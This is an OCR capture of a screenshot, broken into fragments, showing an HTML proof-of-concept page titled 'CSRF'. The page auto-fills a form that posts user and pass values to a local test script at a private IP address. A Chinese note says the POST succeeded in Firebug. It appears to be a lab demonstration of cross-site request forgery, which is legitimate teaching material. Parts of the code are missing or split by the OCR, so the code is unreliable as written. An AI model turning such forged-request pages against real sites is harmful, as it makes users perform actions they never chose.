
 3
<
head
>
 4
<
meta 
charset
="UTF-8"
>
 5
<
title
>
CSRF
</
title
>
 6
</
head
>
 7
<
body
>
 8
<
form 
action
="http://192.168.1.188/mycode/csrf.php
 9
<
input 
type
="text"
 name
="user"
><
br
>
10
<
input 
type
="text"
 name
="pass"
>
11
12
</
form
>
13
</
body
>
14
<
script
>
15
var
 f
=
document.getElementById(
"
test
"
16
    f.getElementsByTagName(
"
input
"
)[
0
].value
=
"
user
"
17
    f.getElementsByTagName(
"
input
"
)[
1
].value
=
"
pass
"
18
19
</
script
>
20
</
html
>
在firebug中查看网络数据包可以看到POST成功